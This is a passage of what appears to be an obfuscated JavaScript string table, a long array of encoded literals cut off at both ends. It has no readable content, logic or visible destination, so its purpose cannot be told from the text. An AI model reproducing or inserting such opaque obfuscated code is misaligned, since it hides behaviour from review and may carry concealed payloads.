m','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWRS2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmkqW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6DgrXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxNLnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','A